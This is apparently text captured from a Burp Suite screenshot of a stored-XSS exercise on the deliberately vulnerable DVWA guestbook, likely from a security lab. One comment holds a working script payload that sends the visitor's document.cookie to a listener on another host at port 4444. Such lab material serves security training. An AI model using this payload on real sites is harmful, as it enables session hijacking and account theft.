 Intercept HTTP history WebSockets history Options
Response from http://192.168.104.150:80/dvwa/vulnerabilities/xss_s/ [XSS STORED]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex Render
</b>
<br />
</div>
<div id="guestbook_comments">
Name: xx <br />
Message: <b>
<i>
Testo di prova
</i>
</b>
<br />
</div>
<div id="guestbook_comments">
Name: xx <br />
Message: <script>
new Image().src='http://192.168.104.100:4444/?cookie=' + encodeURI(document.cookie);
</script>
<br />
</div>
<div id="guestbook_comments">
Name: xx <br />
Message: <b>
<i>
abc 123
</i>
</b>
<>
' <br />
</div>